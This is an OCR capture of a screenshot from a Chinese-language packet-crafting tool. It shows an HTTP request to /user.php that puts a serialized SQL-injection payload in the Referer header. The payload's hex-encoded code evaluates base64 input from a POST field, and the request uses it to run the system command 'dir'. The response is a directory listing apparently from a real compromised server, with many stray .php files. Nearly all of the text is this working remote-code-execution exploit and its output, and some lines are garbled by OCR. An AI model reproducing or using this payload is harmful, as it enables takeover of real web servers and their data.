 Request
数据包扫描
热加载
构造请求
1 POST /user.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:233:"*/SELECT 1,
0x2d312720554e494f4e2f2a,2,4,5,6,7,8,
0x7b24617364275d3b6576616c09286261736536345f6465636f64650928275a585a686243686959584e6c4e6a52665a4756
6a6232526c4b4352665545395456467479615 74e7258536b704f773d3d2729293b2f2f7d787878,10-- -";s:2:"id";
s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
6 Accept-Encoding: gzip
7 Connection: close
8
9 action=login&rick={{base64(echo(system("dir"));)}}
Responses
https
16704bytes / 656ms
美化
渲染
85
86 2023/11/23 16:39 <DIR> .
87 2023/11/23 16:39 <DIR> ..
88 2023/08/16 15:49 9 $_POST[
89 2017/09/13 20:18 9,120 .htacce
90 2023/08/17 12:43 0 .php
91 2023/11/13 12:14 32 0yvxj.t
92 2023/07/27 21:11 46,709,804 1.apk
93 2023/08/16 13:30 20 1.php
94 2023/11/13 16:38 31 11.php
95 2023/08/16 12:06 4 111.txt
96 2023/08/16 15:03 54 1111111
97 2023/08/16 13:12 18 121212.
98 2023/11/14 02:55 34 123.php
99 2023/11/14 02:28 12 1234125
100 2023/11/14 11:39 18 12345.p
101 2023/12/02 23:20 21 123456.
102 2023/11/14 02:45 29 1234567
103 2023/11/14 03:03 75,693 1234567
104 2023/11/14 03:30 2,141 1234567
105 2023/11/14 02:42 21 1234567
106 2023/11/14 02:25 21 123456d
107 2023/11/14 02:55 34 123abc.
108 2023/08/17 22:02 479 149ee0f
109 2023/08/17 21:52 479 1F23dAC